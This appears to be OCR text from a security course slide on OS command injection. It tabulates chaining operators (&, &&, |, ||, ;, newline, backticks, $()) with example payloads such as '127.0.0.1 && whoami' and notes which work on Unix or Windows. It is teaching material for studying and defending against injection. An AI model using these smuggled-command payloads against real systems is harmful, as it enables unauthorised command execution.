 OS Command Injection
Ways of Injecting OS Commands
CHAINING COMMANDS / APPENDING COMMANDS	EXAMPLE	WORKING IN UNIX-BASED SYSTEM?	WORKING IN WINDOWS-BASED SYSTEM?
&	127.0.0.1 & whoami	Yes	Yes
&&	127.0.0.1 && whoami	Yes	Yes
|	127.0.0.1 | whoami	Yes	Yes
||	127.0.0.1 || whoami	Yes	Yes
;	127.0.0.1; whoami	Yes	No
Newline - %0A	127.0.0.1%0Awhoami	Yes	No
Backticks - `command`	127.0.0.1 `whoami`	Yes	No
Dollar Sign - $(command)	127.0.0.1 $(whoami)	Yes	No
ûdemy